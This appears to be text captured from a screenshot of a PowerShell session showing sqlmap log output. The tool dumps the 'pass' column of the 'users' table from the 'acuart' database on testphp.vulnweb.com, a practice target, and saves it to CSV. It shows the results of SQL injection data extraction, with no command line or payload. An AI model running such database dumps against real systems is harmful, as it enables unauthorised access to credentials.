 [13:28:11] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[13:28:12] [INFO] table 'acuart.users' dumped to CSV file 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com\dump\acuart\
users.csv'
[13:28:12] [INFO] fetched data logged to text files under 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 13:28:12 /2022-10-27/
PS C:\Users\compu\Desktop\sqlmap\sqlmap>
ENG
US
1:28 pm
27/10/2022